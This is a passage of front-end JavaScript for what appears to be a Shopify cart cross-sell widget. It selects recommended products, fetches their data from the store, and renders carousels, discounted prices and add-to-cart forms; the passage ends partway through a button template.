            async loadCartData() {
                try {
                    const response = await fetch('/cart.js');
                    this.cartData = await response.json();
                } catch (error) {
                    this.cartData = { items: [] };
                }
            }

            getTranslations() {
                // Get translations with multi-locale support
                const isProfessionalPlan = this.settings.plan === 'professional' || this.settings.is_loyal_customer;
                const allTranslations = this.settings.translations || {};
                const language = isProfessionalPlan ? window.upsell_cart_local : 'en';
                const translations = allTranslations && allTranslations.hasOwnProperty(language)
                    ? allTranslations[language]
                    : (Object.keys(allTranslations).length > 0 ? Object.values(allTranslations)[0] : {});
                return translations;
            }

            async shouldShow() {
                if (!this.settings) return false;

                // Check professional plan (from root level settings)
                const hasProfessionalPlan =
                    this.settings.plan === 'professional' ||
                    this.settings.is_loyal_customer === true;

                if (!hasProfessionalPlan) {
                    return false;
                }

                // Get cross sell settings - should be nested under cross_sell
                const crossSellSettings = this.settings.cross_sell;
                if (!crossSellSettings) {
                    return false;
                }

                // Check if cross sell is enabled
                if (!crossSellSettings.enable) {
                    return false;
                }

                // Get the selection type
                const selectionType = crossSellSettings.options?.product_selection_type?.value || 'manual';

                // For manual selection type, check if offers exist
                if (selectionType === 'manual') {
                    if (!crossSellSettings.offers || crossSellSettings.offers.length === 0) {
                        return false;
                    }
                }

                // Process offers to get handles to render
                this.crossSellHandlesToRender = await this.processCrossSellOffers();

                // Apply 12 product limit for theme 1 immediately
                const crossSellTheme = this.getCrossSellTheme();
                if (crossSellTheme === 'theme-1') {
                    const MAX_THEME1_PRODUCTS = 12;
                    this.crossSellHandlesToRender = this.crossSellHandlesToRender.slice(0, MAX_THEME1_PRODUCTS);
                }

                return this.crossSellHandlesToRender.length > 0;
            }

            async processCrossSellOffers() {
                const handlesToRender = [];
                // Get cross sell settings - should be nested under cross_sell
                const crossSellSettings = this.settings.cross_sell;
                if (!crossSellSettings) return handlesToRender;
                // Process each offer based on the current selection type
                const selectionType = crossSellSettings.options?.product_selection_type?.value || 'manual';

                if (selectionType === 'manual') {
                    // Manual selection - use pre-processed data from Liquid template
                    const manualProductsData = this.getAttribute('data-manual-products');

                    if (manualProductsData && manualProductsData !== '') {
                        try {
                            const manualProducts = JSON.parse(manualProductsData);

                            // Store discount information for manual products
                            this.manualDiscounts = {};

                            for (const product of manualProducts) {
                                if (typeof product === 'string') {
                                    // Legacy format - just handle
                                    handlesToRender.push(product);
                                } else if (typeof product === 'object' && product.handle) {
                                    // New format with discount information
                                    handlesToRender.push(product.handle);

                                    // Store discount info if available
                                    if (product.discount_type && product.discount_value) {
                                        this.manualDiscounts[product.handle] = {
                                            type: product.discount_type,
                                            value: product.discount_value
                                        };
                                    }
                                }
                            }
                        } catch (error) {
                            // Silent error handling for production - no fallback needed
                        }
                    }
                } else {
                    // For other selection types, we'll implement the logic based on your admin settings
                    // This includes collection_based, search_discovery, and automatic_collection
                    handlesToRender.push(...await this.getProductsForSelectionType(selectionType));
                }

                // Remove duplicates and apply performance limit only for automatic selection types
                const uniqueHandles = [...new Set(handlesToRender)];

                // For manual selection, show all configured products without artificial limits
                if (selectionType === 'manual') {
                    return uniqueHandles;
                }

                // For automatic selection types, apply performance limit
                return uniqueHandles.slice(0, this.MAX_CROSS_SELL_PRODUCTS);
            }

            async getProductsForSelectionType(selectionType) {
                const handles = [];
                const cartItems = this.cartData ? this.cartData.items || [] : [];

                switch (selectionType) {
                    case 'search_discovery':
                        // Use Shopify's recommendation engine or similar logic
                        handles.push(...await this.getSearchDiscoveryProducts());
                        break;
                    case 'automatic_collection':
                        // Combine manual offers, complementary, and related products
                        handles.push(...await this.getAutomaticCollectionProducts(cartItems));
                        break;
                    case 'best_sellers':
                        // Get best selling products from the store
                        const bestSellers = await this.getBestSellerProducts();
                        handles.push(...bestSellers);
                        break;
                }

                const filteredHandles = handles.filter(handle => {
                    // Since we'll fetch products later, just filter out items already in cart
                    return !cartItems.some(item => item.handle === handle);
                });

                // Apply fetch limit to prevent too many API calls
                return filteredHandles.slice(0, this.MAX_FETCH_PRODUCTS);
            }

            async getSearchDiscoveryProducts() {
                // Implementation for search & discovery products using Shopify's recommendation engine
                const handles = [];
                const cartItems = this.cartData ? this.cartData.items || [] : [];

                if (cartItems.length === 0) {
                    return [];
                }

                const includeComplementary = this.settings?.cross_sell?.options?.include_complementary?.value || false;
                const includeRelated = this.settings?.cross_sell?.options?.include_related?.value || false;

                // Keep trying cart items until we get enough recommendations or exhaust all items
                let processedItems = 0;
                let cartItemIndex = 0;
                const minRecommendations = 6; // Target minimum number of recommendations

                while (cartItemIndex < cartItems.length && processedItems < this.MAX_CART_ITEMS_TO_PROCESS) {
                    const item = cartItems[cartItemIndex];
                    let foundRecommendations = false;

                    try {
                        // Use Shopify's Product Recommendations API
                        if (includeComplementary) {
                            const complementaryProducts = await this.fetchProductRecommendations(item.product_id, 'complementary');
                            if (complementaryProducts.length > 0) {
                                handles.push(...complementaryProducts);
                                foundRecommendations = true;
                            }
                        }

                        if (includeRelated) {
                            const relatedProducts = await this.fetchProductRecommendations(item.product_id, 'related');
                            if (relatedProducts.length > 0) {
                                handles.push(...relatedProducts);
                                foundRecommendations = true;
                            }
                        }
                    } catch (error) {
                        // Silent error handling for production
                    }

                    processedItems++;
                    cartItemIndex++;

                    // If we have enough unique recommendations, we can stop early
                    const uniqueHandles = [...new Set(handles)];
                    if (uniqueHandles.length >= minRecommendations) {
                        break;
                    }
                }

                // Remove duplicates
                const uniqueHandles = [...new Set(handles)];
                return uniqueHandles;
            }

            async fetchProductRecommendations(productId, intent = 'related') {
                try {
                    const response = await fetch(`/recommendations/products.json?product_id=${productId}&limit=8&intent=${intent}`);

                    if (!response.ok) {
                        return [];
                    }

                    const data = await response.json();
                    return data.products ? data.products.map(product => product.handle) : [];
                } catch (error) {
                    // Silent error handling for production
                    return [];
                }
            }

            async getBestSellerProducts() {
                try {
                    // Use Shopify's product filtering and sorting with the correct endpoints
                    // Use collections/all/products.json for better compatibility

                    // 1. Try sorting by best-selling (Shopify's built-in sort)
                    let response = await fetch('/collections/all/products.json?limit=24&sort_by=best-selling');
                    if (response.ok) {
                        const data = await response.json();
                        if (data.products && data.products.length > 0) {
                            return data.products.map(product => product.handle);
                        }
                    }

                    // 2. Try sorting by created date (newest first)
                    response = await fetch('/collections/all/products.json?limit=24&sort_by=created&order=desc');
                    if (response.ok) {
                        const data = await response.json();
                        if (data.products && data.products.length > 0) {
                            return data.products.map(product => product.handle);
                        }
                    }

                    // 3. Try sorting by title (alphabetical)
                    response = await fetch('/collections/all/products.json?limit=24&sort_by=title&order=asc');
                    if (response.ok) {
                        const data = await response.json();
                        if (data.products && data.products.length > 0) {
                            return data.products.map(product => product.handle);
                        }
                    }

                    // 4. Fallback: just get first 24 products from all collection
                    response = await fetch('/collections/all/products.json?limit=24');
                    if (response.ok) {
                        const data = await response.json();
                        if (data.products && data.products.length > 0) {
                            return data.products.map(product => product.handle);
                        }
                    }

                    // 5. Try the basic products endpoint as final fallback
                    response = await fetch('/products.json?limit=24');
                    if (response.ok) {
                        const data = await response.json();
                        if (data.products && data.products.length > 0) {
                            return data.products.map(product => product.handle);
                        }
                    }

                    // 6. Final fallback to configured best sellers
                    return this.getFallbackBestSellers();
                } catch (error) {
                    // Silent error handling for production
                    return this.getFallbackBestSellers();
                }
            }

            getFallbackBestSellers() {
                // Fallback to manual best sellers if collection doesn't exist
                // This could be configured in the admin or use featured products
                const fallbackHandles = this.settings?.cross_sell?.options?.fallback_best_sellers?.value || [];

                if (Array.isArray(fallbackHandles) && fallbackHandles.length > 0) {
                    return fallbackHandles;
                }

                // If no fallback configured, return empty array
                // The system will try other methods or show manual products
                return [];
            }

            async getAutomaticCollectionProducts(cartItems) {
                // Use pre-fetched collection products from Liquid template
                const automaticCollectionData = this.getAttribute('data-automatic-collection-products');

                if (automaticCollectionData && automaticCollectionData !== '') {
                    try {
                        const collectionProducts = JSON.parse(automaticCollectionData);
                        const handles = collectionProducts.map(product => product.handle);
                        return handles;
                    } catch (error) {
                        // Silent error handling for production
                    }
                }

                // If no Liquid data, return empty array (no fallback to offers)
                return [];
            }

            async render(loading) {
                if (this.isRendered) return;

                // Show loading state
                if (loading !== false)
                    this.showLoadingState();

                // Fetch product data for all handles
                await this.fetchProductsData();

                const crossSellTheme = this.getCrossSellTheme();

                let html = '';

                if (crossSellTheme === 'theme-1') {
                    html = this.renderTheme1();
                } else {
                    html = this.renderTheme2();
                }

                this.innerHTML = html;
                this.isRendered = true;

                // Attach event listeners after rendering
                this.attachEventListeners();
            }

            showLoadingState() {
                this.innerHTML = `
                    <div style="padding: 15px; text-align: center; color: #999; font-size: 14px; display: flex; align-items: center; justify-content: center; gap: 8px;">
                        <div class="spinner" style="width: 16px; height: 16px; border: 2px solid #f3f3f3; border-top: 2px solid #999; border-radius: 50%; animation: spin 1s linear infinite;"></div>
                        Loading...
                        <style>
                            @keyframes spin {
                                0% { transform: rotate(0deg); }
                                100% { transform: rotate(360deg); }
                            }
                        </style>
                    </div>
                `;
            }

            async fetchProductsData() {
                // Fetch product data for each handle we need to render
                this.productData = {};

                // Create a timeout function for each fetch
                const fetchWithTimeout = async (handle, timeout = 50000) => {
                    try {
                        const controller = new AbortController();
                        const timeoutId = setTimeout(() => controller.abort(), timeout);

                        const response = await fetch(`/products/${handle}.js`, {
                            signal: controller.signal
                        });
                        clearTimeout(timeoutId);

                        if (response.ok) {
                            const product = await response.json();
                            this.productData[handle] = product;
                        } else {
                            this.productData[handle] = null;
                        }
                    } catch (error) {
                        this.productData[handle] = null;
                    }
                };

                // Fetch products in parallel with a limit to prevent overwhelming the server
                const maxConcurrent = 6; // Limit concurrent requests
                const handles = this.crossSellHandlesToRender.slice(); // Copy array

                try {
                    for (let i = 0; i < handles.length; i += maxConcurrent) {
                        const batch = handles.slice(i, i + maxConcurrent);
                        await Promise.all(batch.map(handle => fetchWithTimeout(handle)));
                    }
                } catch (error) {
                    console.warn('Error fetching cross-sell products batch:', error);
                    // Continue execution even if some products fail to load
                }
            }

            getCrossSellTheme() {
                // Get cross sell settings - should be nested under cross_sell
                const crossSellSettings = this.settings.cross_sell;
                if (!crossSellSettings) return 'theme-2';

                // Determine theme based on settings or default to theme-2
                return crossSellSettings.options?.theme?.value || 'theme-2';
            }

            updateTheme1Products() {
                const gridContainer = this.querySelector('.dc-cross-sell__grid');
                if (!gridContainer) return;

                const crossSellSettings = this.settings.cross_sell;
                const cardStyle = crossSellSettings?.options?.card_styles?.value || 'horizontal';

                // Limit to maximum 12 products for theme 1
                const MAX_THEME1_PRODUCTS = 12;
                const limitedHandles = this.crossSellHandlesToRender.slice(0, MAX_THEME1_PRODUCTS);

                // Get current product handles in the DOM
                const currentElements = Array.from(gridContainer.querySelectorAll('[data-cross-sell-product-handle]'));
                const currentHandles = currentElements.map(el => el.getAttribute('data-cross-sell-product-handle'));
                const newHandles = limitedHandles;

                // Find products to remove (in DOM but not in new list)
                const handlesToRemove = currentHandles.filter(handle => !newHandles.includes(handle));

                // Find products to add (in new list but not in DOM)
                const handlesToAdd = newHandles.filter(handle => !currentHandles.includes(handle));

                // Remove products that are no longer needed
                handlesToRemove.forEach(handle => {
                    const element = gridContainer.querySelector(`[data-cross-sell-product-handle="${handle}"]`);
                    if (element) element.remove();
                });

                // Add new products
                if (handlesToAdd.length > 0) {
                    handlesToAdd.forEach(handle => {
                        const productHtml = this.renderProductCard(handle, cardStyle);
                        const tempDiv = document.createElement('div');
                        tempDiv.innerHTML = productHtml;
                        const newCard = tempDiv.firstElementChild;
                        if (newCard) {
                            gridContainer.appendChild(newCard);
                        }
                    });

                    // Reorder all products to match newHandles order
                    const allElements = Array.from(gridContainer.querySelectorAll('[data-cross-sell-product-handle]'));
                    allElements.sort((a, b) => {
                        const aHandle = a.getAttribute('data-cross-sell-product-handle');
                        const bHandle = b.getAttribute('data-cross-sell-product-handle');
                        return newHandles.indexOf(aHandle) - newHandles.indexOf(bHandle);
                    });

                    // Re-append in correct order
                    allElements.forEach(el => gridContainer.appendChild(el));
                }

                // Only attach event listeners if there were changes
                if (handlesToAdd.length > 0 || handlesToRemove.length > 0) {
                    this.attachEventListeners();
                }
            }

            updateTheme2Products() {
                const productsContainer = this.querySelector('.cross-sell-products--theme-2');
                if (!productsContainer) return;

                const productsHtml = this.renderTheme2ProductsWithPagination();

                // Find and update the carousel content
                const existingCarousel = productsContainer.querySelector('.cross-sell-carousel--theme-2');
                if (existingCarousel) {
                    const tempDiv = document.createElement('div');
                    tempDiv.innerHTML = productsHtml;
                    const newCarousel = tempDiv.querySelector('.cross-sell-carousel--theme-2');
                    if (newCarousel) {
                        existingCarousel.replaceWith(newCarousel);
                    }
                } else {
                    // If no existing carousel, replace the whole products section
                    const scriptTag = productsContainer.querySelector('.js-cross-sell-data');
                    productsContainer.innerHTML = '';
                    if (scriptTag) {
                        productsContainer.appendChild(scriptTag);
                    }
                    productsContainer.insertAdjacentHTML('beforeend', productsHtml);
                }

                // Update the header images for theme 2
                this.updateTheme2HeaderImages();
                this.attachEventListeners();
            }

            updateTheme2HeaderImages() {
                const imagesContainer = this.querySelector('.cross-sell-images--theme-2');
                if (!imagesContainer) return;

                const imageCount = Math.min(this.crossSellHandlesToRender.length, 3);
                let imageWidth = '32px';
                if (imageCount === 2) imageWidth = '48px';
                else if (imageCount >= 3) imageWidth = '64px';

                const imagesHtml = this.crossSellHandlesToRender.slice(0, 3).map((handle, index) => {
                    const product = this.productData[handle];
                    if (!product || !product.images || product.images.length === 0) return '';

                    const imageUrl = this.getImageUrl(product.images[0], 100);
                    const zIndex = 3 - index;
                    const leftPosition = index * 16;

                    return `
                        <img
                            src="${imageUrl}"
                            width="32"
                            height="32"
                            alt="${this.escapeHtml(product.title)}"
                            style="z-index:${zIndex};left:${leftPosition}px"
                            class="cross-sell-image--theme-2"
                        >
                    `;
                }).join('');

                imagesContainer.style.width = imageWidth;
                imagesContainer.innerHTML = imagesHtml;
            }

            renderTheme1() {
                // Get cross sell settings - should be nested under cross_sell
                const crossSellSettings = this.settings.cross_sell;
                if (!crossSellSettings) return '';

                const translations = this.getTranslations();
                const title = translations?.cross_sell?.options?.title?.value || crossSellSettings.options?.title?.value || '';
                const cardStyle = crossSellSettings.options?.card_styles?.value || 'horizontal';

                // Limit to maximum 12 products for theme 1
                const MAX_THEME1_PRODUCTS = 12;
                const limitedHandles = this.crossSellHandlesToRender.slice(0, MAX_THEME1_PRODUCTS);

                const productCount = limitedHandles.length;
                const productClass = productCount === 1 ? 'single' : 'multiple'; let headerHtml = '';
                if (title) {
                    headerHtml = `
						<div class="dc-cross-sell__header">
							<span class="dc-cross-sell__header-title">${title}</span>
							<div class="dc-cross-sell__nav dc-slider-nav">
								<button class="dc-cross-sell__nav-btn dc-slider-nav__btn" name="prev">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
										<path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"/>
									</svg>
								</button>
								<button class="dc-cross-sell__nav-btn dc-slider-nav__btn" name="next">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
										<path d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"/>
									</svg>
								</button>
							</div>
						</div>
					`;
                }

                const productsHtml = limitedHandles.map(handle =>
                    this.renderProductCard(handle, cardStyle)
                ).join('');

                return `
                    <dc-carousel-slider class="dc-cross-sell">
                        ${headerHtml}
                        <div class="dc-carousel dc-cross-sell__products dc-cross-sell__products--${productClass} dc-cross-sell__products--${cardStyle}">
                            <div class="dc-slider">
                                <div class="dc-slider__grid dc-cross-sell__grid">
                                    ${productsHtml}
                                </div>
                            </div>
                        </div>
                    </dc-carousel-slider>
                `;
            }

            renderTheme2() {
                // Get cross sell settings - should be nested under cross_sell
                const crossSellSettings = this.settings.cross_sell;
                if (!crossSellSettings) return '';

                const allShopSettings = jsShopSettings();
                let title = '';
                if (allShopSettings.translations.cross_sell.options.title) {
                  title = allShopSettings.translations.cross_sell.options.title.value;
                } else {
                  title = crossSellSettings.options?.title?.value || 'Recommended for your cart';
                }

                const subtitle = crossSellSettings.options?.subtitle?.value || 'In-Cart Only Discount';
                const imageCount = Math.min(this.crossSellHandlesToRender.length, 3);
                let imageWidth = '32px';
                if (imageCount === 2) imageWidth = '48px';
                else if (imageCount >= 3) imageWidth = '64px'; const imagesHtml = this.crossSellHandlesToRender.slice(0, 3).map((handle, index) => {
                    const product = this.productData[handle];
                    if (!product || !product.images || product.images.length === 0) return '';

                    const imageUrl = this.getImageUrl(product.images[0], 100);
                    const zIndex = 3 - index;
                    const leftPosition = index * 16;

                    return `
						<img
							src="${imageUrl}"
							width="32"
							height="32"
							alt="${this.escapeHtml(product.title)}"
							style="z-index:${zIndex};left:${leftPosition}px"
							class="cross-sell-image--theme-2"
						>
					`;
                }).join('');

                const productsHtml = this.renderTheme2ProductsWithPagination();

                return `
					<div class="cross-sell-container--theme-2">
						<div class="js-cross-sell-toggle js-cross-sell-toggle--theme-2">
							<div class="cross-sell-info--theme-2">
								<div class="cross-sell-images cross-sell-images--theme-2" style="width:${imageWidth};">
									${imagesHtml}
								</div>
								<div>
									<p class="cross-sell-title--theme-2">${title}</p>
									<p class="cross-sell-subtitle--theme-2">${subtitle}</p>
								</div>
							</div>
							<div class="cross-sell-arrow cross-sell-arrow--theme-2">
								<svg width="24" height="24" viewBox="0 0 24 24" fill="none">
									<path fill-rule="evenodd" clip-rule="evenodd" d="M18.05 14.79a.6.6 0 0 1-.847.065l-5.21-4.465-5.21 4.465a.6.6 0 0 1-.781-.91l5.6-4.8a.6.6 0 0 1 .781 0l5.6 4.8a.6.6 0 0 1 .066.845" fill="#000"/>
								</svg>
							</div>
						</div>
						<div class="cross-sell-products cross-sell-products--theme-2">
							<script type="application/json" class="js-cross-sell-data">
								${JSON.stringify(this.settings.cross_sell?.offers || [])}
							</script>
							${productsHtml}
						</div>
					</div>
				`;
            }

            renderTheme2ProductsWithPagination() {
                const totalProducts = this.crossSellHandlesToRender.length;

                if (totalProducts === 0) {
                    return '<div class="cross-sell-products-grid--theme-2"></div>';
                }

                // Create individual product slides
                const productSlides = this.crossSellHandlesToRender.map((handle, index) => `
                    <div class="cross-sell-product-slide--theme-2" data-slide="${index}" data-cross-sell-product-handle="${handle}">
                        ${this.renderTheme2Product(handle)}
                    </div>
                `).join('');

                return `
                    <div class="cross-sell-carousel--theme-2" data-current-slide="0" data-total-slides="${totalProducts}">
                        ${totalProducts > 3 ? '<button class="cross-sell-nav-btn--theme-2 cross-sell-nav-btn--prev" data-direction="prev" disabled><svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M15 18l-6-6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>' : ''}
                        <div class="cross-sell-slider--theme-2" style="transform: translateX(0%); transition: transform 0.3s ease;">
                            ${productSlides}
                        </div>
                        ${totalProducts > 3 ? '<button class="cross-sell-nav-btn--theme-2 cross-sell-nav-btn--next" data-direction="next"><svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 18l6-6-6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></button>' : ''}
                    </div>
                `;
            }

            renderProductCard(handle, cardStyle) {
                // Use the fetched product data instead of allProducts
                const product = this.productData[handle];
                if (!product || !product.available) {
                    return '';
                }

                // Get the first available variant
                const variant = product.variants && product.variants.length > 0 ?
                    product.variants.find(v => v.available) || product.variants[0] : null;

                if (!variant) {
                    return '';
                }

                // Get product image with responsive srcset like in Liquid
                const imageUrl = product.featured_image || (product.images && product.images[0] ? product.images[0] : null);

                // Generate product form ID like in Liquid
                const productFormId = `dc-upsell-product-quick-add-cross-sell-${product.id}`;

                // Use proper CSS classes that match the Liquid snippet
                const cssPrefix = cardStyle === 'horizontal' ? 'dc-upsell' : 'dc-cross-sell';

                return `
                    <dc-product-form class="dc-slider__item ${cssPrefix}__product" data-cross-sell-product-handle="${handle}">
                        <div class="${cssPrefix}-product__content">
                            ${imageUrl ? this.renderProductImage(imageUrl, product, cssPrefix) : ''}
                            <dc-product-card class="${cssPrefix}__product-info">
                                <a class="${cssPrefix}__product-link test" href="/products/${product.handle}">${product.title}</a>
                                <div class="js-price">
                                    ${this.renderComplexProductPrice(product, variant, cssPrefix)}
                                </div>
                                <div>
                                    ${this.renderCompleteProductForm(product, variant, productFormId, cssPrefix)}
                                </div>
                            </dc-product-card>
                        </div>
                        ${this.renderAddButton(product, variant, productFormId, cssPrefix)}
                    </dc-product-form>
                `;
            }

            renderProductImage(imageUrl, product, cssPrefix) {
                return `
                    <div class="${cssPrefix}__product-media">
                        <a href="/products/${product.handle}" class="${cssPrefix}__product-media-link">
                            <img
                                src="${imageUrl}?width=533"
                                alt="${this.escapeHtml(product.title)}"
                                class="${cssPrefix}__product-img motion-reduce"
                                loading="eager"
                                width="533"
                                height="533"
                            >
                        </a>
                    </div>
                `;
            }

            renderComplexProductPrice(product, variant, cssPrefix) {
                // Generate complex pricing structure that matches the Liquid snippet
                const priceClass = `dc-price ${cssPrefix}__product-price dc-price--show-badge`;
                const originalPrice = this.formatMoney(variant.price);
                const comparePrice = variant.compare_at_price && variant.compare_at_price > variant.price ?
                    this.formatMoney(variant.compare_at_price) : null;

                const isSoldOut = !variant.available;

                // Check for discounts (manual or automatic)
                let discount = this.manualDiscounts[product.handle];

                // Check for automatic selection type discounts
                if (!discount) {
                    const selectionType = this.settings?.cross_sell?.options?.product_selection_type?.value;
                    if (selectionType && selectionType !== 'manual') {
                        const discountEnabled = this.settings?.cross_sell?.options?.[`${selectionType}_discount_enabled`]?.value;
                        const discountType = this.settings?.cross_sell?.options?.[`${selectionType}_discount_type`]?.value || 'percentage';
                        const discountValue = this.settings?.cross_sell?.options?.[`${selectionType}_discount_value`]?.value;

                        if (discountEnabled && discountValue) {
                            discount = {
                                type: discountType,
                                value: discountValue
                            };
                        }
                    }
                }

                let salePrice = '';
                let discountBadge = '';
                let regularPrice = originalPrice;
                let saleDisplayPrice = originalPrice;

                if (discount) {
                    let discountAmount = 0;
                    let discountText = '';

                    // Convert discount value to number (it comes as string from JSON)
                    const discountValue = parseFloat(discount.value) || 0;

                    if (discount.type === 'percentage' && discountValue > 0) {
                        discountAmount = Math.round((variant.price * discountValue) / 100);
                        const percentSuffix = this.getTranslations()?.discount_badge_percentage_suffix || '% OFF';
                        discountText = `${discountValue}${percentSuffix}`;
                    } else if (discount.type === 'fixed_amount' && discountValue > 0) {
                        discountAmount = discountValue * 100; // Convert to cents
                        const fixedSuffix = this.getTranslations()?.discount_badge_fixed_suffix || 'OFF';
                        discountText = `${this.formatMoney(discountAmount)} ${fixedSuffix}`;
                    }

                    if (discountAmount > 0) {
                        const discountedPrice = variant.price - discountAmount;
                        salePrice = this.formatMoney(discountedPrice);
                        saleDisplayPrice = salePrice;
                        discountBadge = `<span class="dc-price-badge dc-price__badge-sale">${discountText}</span>`;
                    }
                }

                // Structure the price display properly for discount scenarios
                const priceHtml = salePrice ? `
                    <div class="${priceClass} dc-price--on-sale">
                        ${discountBadge}
                        <div class="dc-price__container">
                            <div class="dc-price__regular">
                                <span class="dc-price-item dc-price-item--regular" style="text-decoration: line-through; opacity: 0.7;">
                                    ${regularPrice}
                                </span>
                            </div>
                            <div class="dc-price__sale">
                                <span class="dc-price-item dc-price-item--sale dc-price-item--last">
                                    ${saleDisplayPrice}
                                </span>
                            </div>
                            <small class="dc-unit-price caption hidden">
                                <span class="dc-price-item dc-price-item--last">
                                    <span></span>
                                    <span aria-hidden="true">/</span>
                                    <span></span>
                                </span>
                            </small>
                        </div>
                    </div>
                ` : `
                    <div class="${priceClass}">
                        <div class="dc-price__container">
                            <div class="dc-price__regular">
                                <span class="dc-price-item dc-price-item--regular">
                                    ${originalPrice}
                                </span>
                            </div>
                            <small class="dc-unit-price caption hidden">
                                <span class="dc-price-item dc-price-item--last">
                                    <span></span>
                                    <span aria-hidden="true">/</span>
                                    <span></span>
                                </span>
                            </small>
                        </div>
                        ${isSoldOut ? '<span class="dc-price-badge dc-price__badge-sold-out"> Sold out </span>' : ''}
                    </div>
                `;

                return priceHtml;
            }

            renderCompleteProductForm(product, variant, productFormId, cssPrefix) {
                const hasMultipleVariants = product.variants.length > 1;

                // Get the current product selection type
                const selectionType = this.settings?.cross_sell?.options?.product_selection_type?.value || 'manual';

                // Prepare cross-sell properties
                let crossSellProperties = '<input type="hidden" name="properties[_crosssell_offer]" value="true">';

                // Add cross-sell type attribute for automatic selection types
                if (selectionType !== 'manual') {
                    crossSellProperties += `<input type="hidden" name="properties[_dc_cross_sell_type]" value="${selectionType}">`;
                }

                return `
                    <form method="post" action="/cart/add" id="${productFormId}" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form">
                        <input type="hidden" name="form_type" value="product">
                        <input type="hidden" name="utf8" value="✓">
                        ${hasMultipleVariants ? this.renderVariantSelect(product, cssPrefix) : this.renderSingleVariant(variant)}
                        ${crossSellProperties}
                        ${hasMultipleVariants ? this.renderVariantPricingTemplate(product, cssPrefix) : ''}
                        <input type="hidden" name="product-id" value="${product.id}">
                    </form>
                `;
            }

            renderVariantPricingTemplate(product, cssPrefix) {
                // Get discount info for this product
                const discount = this.manualDiscounts[product.handle];

                // Generate template section with pricing for each variant
                const variantPricing = product.variants.map(variant => {
                    const priceClass = `dc-price ${cssPrefix}__product-price js-price-${variant.id} dc-price--show-badge`;
                    const originalPrice = this.formatMoney(variant.price);
                    const isSoldOut = !variant.available;

                    let salePrice = '';
                    let discountBadge = '';
                    let regularPrice = originalPrice;
                    let saleDisplayPrice = originalPrice;

                    if (discount) {
                        let discountAmount = 0;
                        let discountText = '';

                        // Convert discount value to number (it comes as string from JSON)
                        const discountValue = parseFloat(discount.value) || 0;

                        if (discount.type === 'percentage' && discountValue > 0) {
                            discountAmount = Math.round((variant.price * discountValue) / 100);
                            const percentSuffix = this.getTranslations()?.discount_badge_percentage_suffix || '% OFF';
                            discountText = `${discountValue}${percentSuffix}`;
                        } else if (discount.type === 'fixed_amount' && discountValue > 0) {
                            discountAmount = discountValue * 100; // Convert to cents
                            const fixedSuffix = this.getTranslations()?.discount_badge_fixed_suffix || 'OFF';
                            discountText = `${this.formatMoney(discountAmount)} ${fixedSuffix}`;
                        }

                        if (discountAmount > 0) {
                            const discountedPrice = variant.price - discountAmount;
                            salePrice = this.formatMoney(discountedPrice);
                            saleDisplayPrice = salePrice;
                            discountBadge = `<span class="dc-price-badge dc-price__badge-sale">${discountText}</span>`;
                        }
                    }

                    // Use the same structure as renderComplexProductPrice for consistency
                    const priceHtml = salePrice ? `
                        <div class="${priceClass} dc-price--on-sale">
                            ${discountBadge}
                            <div class="dc-price__container">
                                <div class="dc-price__regular">
                                    <span class="dc-price-item dc-price-item--regular" style="text-decoration: line-through; opacity: 0.7;">
                                        ${regularPrice}
                                    </span>
                                </div>
                                <div class="dc-price__sale">
                                    <span class="dc-price-item dc-price-item--sale dc-price-item--last">
                                        ${saleDisplayPrice}
                                    </span>
                                </div>
                                <small class="dc-unit-price caption hidden">
                                    <span class="dc-price-item dc-price-item--last">
                                        <span></span>
                                        <span aria-hidden="true">/</span>
                                        <span></span>
                                    </span>
                                </small>
                            </div>
                        </div>
                    ` : `
                        <div class="${priceClass}">
                            <div class="dc-price__container">
                                <div class="dc-price__regular">
                                    <span class="dc-price-item dc-price-item--regular">
                                        ${originalPrice}
                                    </span>
                                </div>
                                <small class="dc-unit-price caption hidden">
                                    <span class="dc-price-item dc-price-item--last">
                                        <span></span>
                                        <span aria-hidden="true">/</span>
                                        <span></span>
                                    </span>
                                </small>
                            </div>
                            ${isSoldOut ? '<span class="dc-price-badge dc-price__badge-sold-out"> Sold out </span>' : ''}
                        </div>
                    `;

                    return priceHtml;
                }).join('');

                return `
                    <template>
                        <div>
                            ${variantPricing}
                        </div>
                    </template>
                `;
            }

            renderSingleVariant(variant) {
                return `
                    <input
                        type="hidden"
                        name="id"
                        value="${variant.id}"
                        class="product-variant-id"
                        ${!variant.available ? 'disabled' : ''}
                    >
                `;
            }

            renderVariantSelect(product, cssPrefix) {
                const options = product.variants.map(variant =>
                    `<option
                        class="${cssPrefix}__product-option"
                        value="${variant.id}"
                        ${!variant.available ? 'disabled' : ''}
                    >
                        ${variant.title}
                    </option>`
                ).join('');

                return `
                    <div class="${cssPrefix}__product-select-box">
                        <select name="id" class="${cssPrefix}__product-select js-select">
                            ${options}
                        </select>
                        <span class="${cssPrefix}__product-select-arrow">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"/>
                            </svg>
                        </span>
                    </div>
                `;
            }

            renderAddButton(product, variant, productFormId, cssPrefix) {
                return `
                    <button
                        id="${productFormId}-submit"
                        type="submit"
                        name="add"
                        form="${productFormId}"
                        class="${cssPrefix}__product-submit button"
                        aria-haspopup="dialog"
                        aria-labelledby="${productFormId}-submit"
